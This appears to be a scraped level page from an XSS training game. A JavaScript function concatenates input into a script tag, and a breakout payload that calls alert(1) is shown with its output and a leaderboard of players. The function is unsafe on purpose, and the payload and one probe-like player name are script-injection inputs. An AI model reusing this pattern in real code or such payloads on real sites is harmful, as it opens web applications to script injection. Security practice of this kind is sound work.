 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
Warmup (14)
Adobe
JSON
function escape(s) {
  return '<script>console.log("'+s+'");</script>';
}
Input 27
"); alert(1);console.log("4
Output Win!
<script>console.log(""); alert(1);console.log("4");</script>
Console output
4
Rate this level: ★★★★★
uger_newbie ? 12 Chrome/87
rosu ? 12 Chrome/87
KitKath ? 12 Chrome/88
18BCN7030 Rishav Dhiman ? 12 Chrome/88
mashad lol ? 12 Chrome/87
'">aaa ? 12 Chrome/88
VZS ? 12 Chrome/87
Rik Humm ? 12 Chrome/88
lethallicked ? 12 Firefox/85
bbb https://alf.nu/alert2 ? 12 Chrome/88
7271 ? 12 Chrome/88
Flip Woohooo ? 12 Chrome/88
jeff ? 12 Chrome/87
18bce7296 kathik ? 12 Chrome/88
lol ? 12 Chrome/88
muyue no comment is the best choice ? 12 Chrome/88
Samuel kusancke Easy! ? 12 Chrome/88
whitehatcipher ? 12 Firefox/83
emir yeaaa ? 12 Chrome/88
19BCE7170 secure ? 12 Chrome/89
bruh ? 12 Firefox/81
Tom_QTG Yay ? 12 Firefox/84
SoupFog 4.20 Nicee ? 12 Chrome/88
CS Felix easy! but I'd like to know how to get it less than 12 LOL ? 12 Chrome/86
alienwhatever Lol ? 12 Firefox/78
Ridium Nice and easy ? 12 Mob
Teste ? 12 Firefox/85
wojdll ? 12 Mob
Nintendo ? 12 Chrome/88
damjan ? 12 Mob
markus 123 ? 12 Firefox/84
Test iframe